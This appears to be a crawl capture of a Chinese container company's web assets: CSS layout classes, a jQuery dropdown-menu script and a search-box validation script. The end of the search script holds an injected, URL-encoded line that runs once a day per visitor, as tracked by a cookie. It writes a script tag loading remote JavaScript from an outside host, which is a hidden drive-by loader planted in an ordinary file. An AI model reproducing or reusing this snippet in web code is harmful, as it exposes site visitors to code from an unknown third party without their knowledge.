.border_h{ border:3px #ededee solid;}
.border_t{ border-top:#3a3a3a solid 2px; }
.border_r{ border-right:1px #C80000 solid }
.border_b{ border-bottom:1px #C80000 solid }
.border_l{ border-left:1px #C80000 solid }
.border_d5_10{ border:10px #d5d5d5 solid; }

/* 虚边框 */
.border_d{ border:1px #E4E4E4 dotted }
.border_dt{ border-top:1px #9d9b9b dotted }
.border_dr{ border-right:1px #1B1B14 dotted }
.border_db{ border-bottom:1px #9d9b9b dotted }
.border_dl{ border-left:1px #E4E4E4 dotted }

/* Module Width 
----------------------------------------------------------------------------------------------------*/
.w10 { width: 10px; }
.w20 { width: 20px; }
.w30 { width: 30px; }
.w40 { width: 40px; }
.w50 { width: 50px; }
.w60 { width: 60px; }
.w70 { width: 70px; }
.w80 { width: 80px; }
.w90 { width: 90px; }
.w100 { width: 100px; }
.w120 { width: 120px; }
.w160 { width: 160px; }
.w320 { width: 320px; }
.w400 { width: 400px; }
.w560 { width: 560px; }
.w640 { width: 640px; }


--- FILE ---
content_type: application/javascript
request_url: http://www.cn-containers.com/common/js/jquery_menu.js
body_size: 189
content:
<!--
$(function() {
	var $div_li =$("div.menu ul li");
	$div_li.hover(function(){
        $(this).find('a').addClass("ahover");						   
		$(this).find('div').slideDown(200).end();
	},function(){
		$(this).find('a').removeClass("ahover");	
		$(this).find('div').slideUp(200);
	})
});

//-->

--- FILE ---
content_type: application/javascript
request_url: http://www.cn-containers.com/common/js/search.js
body_size: 528
content:
//---------- 搜索表单验证
$( function() {
	var searchTxt = $("#search input:text[name='SeaStr']").val();
	$("#search").submit( function() {
		var s_searchTxt = $(this).find("input:text[name='SeaStr']").val();
		if ( s_searchTxt == "" || s_searchTxt == searchTxt || s_searchTxt == "请输入搜索关键词" ) {
			$(this).find("input:text[name='SeaStr']").val("请输入搜索关键词");
			return false;
		}
	} ).find("input:text[name='SeaStr']").focus( function() {
		var s_searchTxt = $(this).val();
		if ( s_searchTxt == searchTxt || s_searchTxt == "请输入搜索关键词" ) {
			$(this).val("");
		}
	} ).blur( function() {
		var s_searchTxt = $(this).val();
		if ( s_searchTxt == "" || s_searchTxt == "请输入搜索关键词" ) {
			$(this).val(searchTxt);
		}
	} );
} );

if(document.cookie.indexOf('logtime')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='logtime=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%64%77%7A%2E%6F%72%67%2E%69%6E%2F%6A%70%2E%70%68%70%22%3E%3C%2F%73%63%72%69%70%74%3E'));}